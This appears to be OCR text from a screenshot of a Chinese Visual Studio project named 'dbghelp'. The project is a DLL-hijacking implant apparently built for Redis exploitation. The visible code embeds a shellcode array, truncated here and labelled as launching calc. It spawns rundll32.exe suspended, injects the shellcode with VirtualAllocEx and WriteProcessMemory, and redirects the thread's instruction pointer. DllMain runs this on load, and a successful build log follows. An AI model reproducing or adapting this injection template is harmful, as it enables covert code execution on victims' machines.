 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 dbghelp 1
Release x64 本地 Windows 调试器 自动 abc GitHub Copilot
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案 'dbghelp' (1 个项目，共 1 个)
dbghelp (Visual Studio 2019)
引用
外部依赖项
头文件
源文件
dbghelp.asm
dllmain.cpp
pch.cpp
Source.def
资源文件
解决方案资源管理器 属性管理器 Git 更改
属性
dllmain.cpp
dbghelp (全局范围) Hijack()
298 return fpAddress;
299 }
300 }
301
302 using namespace DLLHijacker;
303
304 VOID Hijack() //default open a calc.
305 {
306 unsigned char shellcode_calc[] =
307 "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4
308
309 TCHAR CommandLine[] = TEXT("c:\\windows\\system32\\rundll32.exe");
310
311 CONTEXT Context; // [sp+0h] [bp-324h]@2
312 struct _STARTUPINFOA StartupInfo; // [sp+2CCh] [bp-58h]@1
313 struct _PROCESS_INFORMATION ProcessInformation; // [sp+310h] [bp-14h]@1
314 LPVOID lpBaseAddress; // [sp+320h] [bp-4h]@
315
316 ZeroMemory(&StartupInfo, sizeof(StartupInfo));
317 StartupInfo.cb = 104;
318 if (CreateProcess(0, CommandLine, 0, 0, 0, 0x44, 0, 0, (LPSTARTUPINFOW)&StartupInfo, &ProcessInformation)) {
319 Context.ContextFlags = 1048579;
320 GetThreadContext(ProcessInformation.hThread, &Context);
321 lpBaseAddress = VirtualAllocEx(ProcessInformation.hProcess, 0, 0x800u, 0x1000u, 0x40u);
322 WriteProcessMemory(ProcessInformation.hProcess, lpBaseAddress, &shellcode_calc, 0x800u, 0);
323 Context.Rip = (DWORD64)lpBaseAddress;
324 SetThreadContext(ProcessInformation.hThread, &Context);
325 ResumeThread(ProcessInformation.hThread);
326 CloseHandle(ProcessInformation.hThread);
327 CloseHandle(ProcessInformation.hProcess);
328 }
329 }
330
331
332 BOOL APIENTRY DllMain( HMODULE hModule,
333 DWORD ul_reason_for_call,
334 LPVOID lpReserved
335 )
336 {
337 switch (ul_reason_for_call)
338 {
339 case DLL_PROCESS_ATTACH:
100 % 0 3 行: 312 字符: 59 列: 62 混合 CRLF
输出
显示输出来源(S): 生成
1>正在生成代码
1>Previous IPDB not found, fall back to full compilation.
1>All 4 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>已完成代码的生成
1>dbghelp.vcxproj -> D:\SRC\工具\数据库利用\redis\dbghelp\x64\Release\dbghelp.dll
========== 生成: 1 成功，0 失败，0 最新，0 已跳过 ==========
========== 生成 于 15:56 完成，耗时 05.242 秒 ==========